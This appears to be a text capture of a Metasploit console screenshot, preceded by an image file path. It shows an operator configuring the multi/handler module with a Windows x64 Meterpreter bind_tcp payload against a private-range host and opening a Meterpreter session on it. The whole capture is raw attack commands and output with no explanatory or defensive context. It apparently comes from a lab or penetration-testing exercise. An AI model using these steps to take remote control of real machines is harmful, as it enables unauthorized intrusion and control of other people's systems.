 msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf5 exploit(multi/handler) > set lport  5354
lport => 5354
msf5 exploit(multi/handler) > set rhost  172.16.54.134
rhost => 172.16.54.134
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started bind TCP handler against 172.16.54.134:5354
[*] Sending stage (201283 bytes) to 172.16.54.134
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 172.16.54.134:5354) at 2020-08-07 16:55:40 +0800
msf5 exploit(multi/handler) > _